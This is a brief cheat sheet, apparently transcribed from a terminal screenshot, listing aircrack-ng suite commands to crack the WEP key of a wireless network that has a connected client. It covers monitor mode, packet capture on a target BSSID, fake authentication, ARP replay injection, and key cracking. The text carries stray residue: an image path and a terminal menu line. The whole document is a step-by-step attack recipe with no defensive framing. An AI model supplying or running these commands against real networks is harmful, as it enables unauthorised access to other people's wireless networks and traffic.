 Crack WEP with connected client by Aircrack
Iwconfig
Airmon-ng start wlan1
airodump-ng mon0
airodump-ng –c 1 –-bssid 00:1C:10:AF:FA:4D –w www mon0
aireplay-ng -1 0 -e TargetWiFi -a 00:1C:10:AF:FA:4D -h 00:C0:CA:4A:D3:37 mon0
aireplay-ng -3 -b 00:1C:10:AF:FA:4D -h 00:C0:CA:4A:D3:37 mon0
aircrack-ng –z –b 00:1C:10:AF:FA:4D ww*.cap
Session Edit View Bookmarks Settings Help